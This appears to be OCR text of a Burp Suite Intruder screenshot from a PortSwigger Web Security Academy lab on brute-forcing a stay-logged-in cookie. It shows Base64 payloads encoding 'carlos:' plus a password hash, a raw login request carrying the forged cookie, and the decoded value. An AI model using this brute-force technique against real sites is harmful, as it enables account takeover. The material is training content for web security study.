 Attack Save 6. Intruder attack of https://0aa40025031eb997818b3e84001b006f.web-security-academy.net
6. Intruder attack of https://0aa40025031eb997818b3e84001b006f.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
64 Y2FybG9zOmI0MjdlYmQzOWM4NDVlYjU0MTdiN2Y3YWFmM... 200 183 3551
66 Y2FybG9zOjFiYmQ4ODY0NjA4MjcwMTVlNWQ2MDVlZDQ0Mj... 200 213 3541
67 Y2FybG9zOmUwNDc1NTM4N2U1YjU5NjhlYzIxM2U0MWY3MG... 200 181 3541
68 Y2FybG9zOmQ1YWExNzI5YzhjMjUzZTVkOTE3YTUyNjQ4NTVlY... 200 221 3541
69 Y2FybG9zOmY2M2Y0ZmJjOWY4Yzg1ZDQwOWYyZjU5ZjJiOW... 200 181 3541
70 Y2FybG9zOjFhMWRjOTFjOTA3MzI1YzY5MjcxZGRmMGM5NDRi... 200 180 3541
71 Y2FybG9zOjFkM2QzNzY2N2E4ZDdlYjAyMDU0YzZhZmRmOWU... 200 182 3541
72 Y2FybG9zOjU1ODM0MTM0NDMxNjRiNTY1MDBkZWY5YTUzM2... 200 180 3541
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0aa40025031eb997818b3e84001b006f.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmI0MjdlYmQzOWM4NDVlYjU0MTdiN2Y3YWFmMWY5NzI0
; session=H54BRgzNj6iYsVN1xbBN0WvNZoiVGqaE
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aa40025031eb997818b3e84001b006f.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.6
19 Priority: u=0, i
20 Connection: keep-alive
Search 0 highlights Selection: 52 (0x34)
Finished
Response
Pretty Raw Hex Render \n
Web Securi
Academy
Brute-forcing a
stay-logged-in
cookie
LAB Not solved
Back to lab description
Home | My account
Login
Username
Inspector
Selection 52 (0x34)
Selected text
Y2FybG9zOmI0MjdlYmQzOWM4NDVlYjU0MTdi
N2Y3YWFmMWY5NzI0
Decoded from: Base64
carlos:b427ebd39c845eb5417b7f7aaf1f9
724
Request attributes 2
Request cookies 2
Request headers 23
Response headers 4